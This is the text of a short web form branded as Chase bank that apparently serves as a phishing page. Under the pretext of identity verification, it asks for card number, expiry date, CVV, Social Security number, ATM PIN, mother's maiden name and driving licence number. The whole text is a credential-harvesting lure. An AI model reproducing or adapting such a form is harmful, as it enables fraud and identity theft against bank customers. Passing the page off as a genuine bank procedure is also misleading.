 CHASE
Welcome, Again
Identification
Have a question?
Help us verify your identity.
For your security, please verify your identity and provide the other requested information.
Card Number
Expiration Date MM/YY
CCV/CSC
Social Security Number
ATM PIN
Mother's Maiden Name
Driving License Number
Next